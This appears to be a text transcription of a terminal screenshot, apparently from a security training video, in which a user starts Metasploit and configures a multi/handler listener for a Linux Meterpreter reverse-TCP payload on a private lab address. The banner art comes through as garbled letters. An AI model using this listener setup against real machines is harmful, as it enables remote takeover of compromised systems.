 reenz0h@perun:~
ccccccccc.................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
.................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.81-dev ]
+ -- --=[ 1987 exploits - 1089 auxiliary - 339 post ]
+ -- --=[ 559 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: When in a module, use back to go back to the top level prompt
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.16.213.1
LHOST => 172.16.213.1
msf5 exploit(multi/handler) > set LPORT 23984
LPORT => 23984
msf5 exploit(multi/handler) >
0:msf* 1 worker 2 ip- 22/03 10:32:24